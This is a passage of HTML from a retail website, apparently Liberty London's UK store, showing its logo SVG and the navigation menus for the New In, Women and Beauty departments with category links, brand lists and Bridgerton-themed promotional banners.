<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                    </a>
                
            </div>

            <div class="main-menu d-flex justify-content-center" id="sg-navbar-collapse">
                











<div class="navbar col-12">
    
    <header class="navbar-header-m d-lg-none">
        <ul class="d-flex flex-row justify-content-start">
            <li class="account-link d-flex align-items-center js-mobile-header-customer-info">
                
            </li>
            <li class="wishlist-link d-flex align-items-center" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
                <div class="primary-actions">
                    <div class="wishlist-icon js-mobile-header-wishlist-icon">
                        
                    </div>
                </div>
            </li>
            <li class="search-link d-flex align-items-center">
                


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


            </li>
            <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                <span></span>
            </li>
        </ul>
    </header>

    
    <div class="menu-group" role="navigation" aria-label="Shop categories" body-scroll-lock-ignore>
        <ul class="navbar-nav main-menu-swiper" role="menubar">
            
            
                
                    
                        
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/new-in/"
                                    id="wc_dept_new-in" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="New In">
                                        <span>New In</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/new-in/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all New In"
            tabindex="-1">New In</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/new-in/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all New In" data-category-name="New In">
                        <span class="d-block">Shop all
                            New In</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_new-in" id="wc_dept_new-in_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="New In Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="New In">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_category">
                        <a href="/uk/department/new-in/shop-by-category/" id="new-in_category"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Category">
                            <span class="d-block">Shop by Category</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/shop-by-category/women/" class="d-none">Women</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/beauty/" class="d-none">Beauty</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/home/" class="d-none">Home</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/men/" class="d-none">Men</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/fabrics/" class="d-none">Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_brands">
                        <a href="/uk/department/new-in/shop-by-brand/" id="new-in_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Brand">
                            <span class="d-block">Shop by Brand</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/shop-by-brand/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/bobbi-brown/" class="d-none">Bobbi Brown</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/coach/" class="d-none">Coach</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/coco-and-wolf/" class="d-none">Coco &amp; Wolf</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/toteme/" class="d-none">TOTEME</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_inspiration">
                        <a href="/uk/department/new-in/inspiration/" id="new-in_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Inspiration">
                            <span class="d-block">Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/inspiration/liberty-fabrics-and-bridgerton/" class="d-none">Liberty Fabrics &amp; Bridgerton</a>
                                
                                    <a href="/uk/department/new-in/inspiration/for-the-love-of-jewellery/" class="d-none">For The Love of Jewellery</a>
                                
                                    <a href="/uk/department/new-in/inspiration/trending-the-perfect-match/" class="d-none">Trending: The Perfect Match</a>
                                
                                    <a href="/uk/department/new-in/inspiration/occasion/" class="d-none">Occasion</a>
                                
                                    <a href="/uk/department/new-in/inspiration/wallpaper-the-house-of-liberty/" class="d-none">Wallpaper: The House of Liberty</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a9faac2599aa9493bd0e3c73a1" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/brands/l/liberty/discover/bridgerton/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover More" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty Fabrics &amp; Bridgerton","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Fabrics &amp; Bridgerton" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-New-In-Bridgerton?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-New-In-Bridgerton?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-New-In-Bridgerton?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Where elegance & romance come to life</span><p class="heading akzidenz-grotesk-pro-light">Liberty Fabrics & Bridgerton</p><span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/new-in/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all New In</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/women/"
                                    id="wc_dept_womenswear" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Women">
                                        <span>Women</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/women/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Women"
            tabindex="-1">Women</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/women/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Women" data-category-name="Women">
                        <span class="d-block">Shop all
                            Women</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_womenswear" id="wc_dept_womenswear_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Women Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Women">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/women/featured/new-in/" id="womenswear_latest" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_clothing">
                        <a href="/uk/department/women/clothing/" id="womenswear_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/clothing/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/women/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/women/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/women/clothing/knitwear/" class="d-none">Knitwear</a>
                                
                                    <a href="/uk/department/women/clothing/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/women/clothing/trousers-and-shorts/" class="d-none">Trousers &amp; Shorts</a>
                                
                                    <a href="/uk/department/women/clothing/skirts/" class="d-none">Skirts</a>
                                
                                    <a href="/uk/department/women/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/uk/department/women/clothing/shoes/" class="d-none">Shoes</a>
                                
                                    <a href="/uk/department/women/clothing/swimwear/" class="d-none">Swimwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_accessories">
                        <a href="/uk/department/women/accessories/" id="womenswear_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/women/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/women/accessories/purses-and-pouches/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/women/accessories/sunglasses-and-glasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/uk/department/women/accessories/travel-accessories/" class="d-none">Travel Accessories</a>
                                
                                    <a href="/uk/department/women/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_discover">
                        <a href="/uk/department/women/featured/" id="womenswear_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/uk/department/women/featured/occasionwear/" class="d-none">Occasion</a>
                                
                                    <a href="/uk/department/women/featured/trending/" class="d-none">Trending: The Perfect Match</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_brands">
                        <a href="/uk/department/women/brands/" id="womenswear_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/brands/ganni/" class="d-none">Ganni</a>
                                
                                    <a href="/uk/department/women/brands/liberty-accessories/" class="d-none">Liberty Accessories</a>
                                
                                    <a href="/uk/department/women/brands/liberty-clothing/" class="d-none">Liberty Clothing</a>
                                
                                    <a href="/uk/department/women/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/uk/womenswear/brands/brand-7/" class="d-none">Max Mara</a>
                                
                                    <a href="/uk/department/women/brands/paloma-wool/" class="d-none">Paloma Wool</a>
                                
                                    <a href="/uk/department/women/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/uk/department/women/brands/toteme-2/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="adde55a258b816626b835eb435" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/department/women/featured/new-in/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty Fabrics &amp; Bridgerton","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Fabrics &amp; Bridgerton" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Womens-New-In-Bridgerton?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Womens-New-In-Bridgerton?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Womens-New-In-Bridgerton?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Where elegance & romance come to life</span><p class="heading akzidenz-grotesk-pro-light">Liberty Fabrics & Bridgerton</p><span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/women/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Women</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/beauty/"
                                    id="wc_dept_beauty" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Beauty">
                                        <span>Beauty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/beauty/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Beauty"
            tabindex="-1">Beauty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/beauty/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Beauty" data-category-name="Beauty">
                        <span class="d-block">Shop all
                            Beauty</span>
                    </a>
                </li>

                
                
                    <li class="pinned-category">
                        <a href="/uk/beauty/featured/gift-sets/" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Beauty Gifts" data-category-name="Beauty Gifts">
                            <span class="d-block">Beauty Gifts</span>
                        </a>
                    </li>
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_beauty" id="wc_dept_beauty_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Beauty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Beauty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_discover">
                        <a href="/uk/department/beauty/featured/" id="beauty_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
